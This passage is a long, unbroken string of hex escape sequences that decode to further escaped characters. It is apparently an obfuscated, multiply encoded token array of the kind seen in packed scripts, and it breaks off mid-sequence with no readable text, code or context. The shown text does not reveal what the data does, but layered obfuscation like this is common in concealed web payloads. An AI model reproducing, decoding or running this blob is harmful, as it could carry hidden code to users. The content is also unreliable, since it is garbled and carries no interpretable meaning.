\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c